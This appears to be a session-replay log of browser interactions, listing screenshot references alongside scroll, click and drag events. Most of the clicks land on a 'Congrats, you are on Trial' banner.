 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Congrats, you are on Trial 🎉." at bounding box center [743, 222]  drag, startPoint x: 1024, startPoint y: 238, endPoint x: 480, endPoint y: 236, distance: 544.00366  click on "Congrats, you are on Trial 🎉." at bounding box center [743, 222]  drag, startPoint x: 509, startPoint y: 235, endPoint x: 936, endPoint y: 229, distance: 427.04214  click on "Congrats, you are on Trial 🎉." at bounding box center (743, 222)  click on "Congrats, you are on Trial 🎉." at bounding box center (743, 222)  click on "Congrats, you are on Trial 🎉." at bounding box center (743, 222)  drag, startPoint x: 946, startPoint y: 226, endPoint x: 445, endPoint y: 251, distance: 501.62335 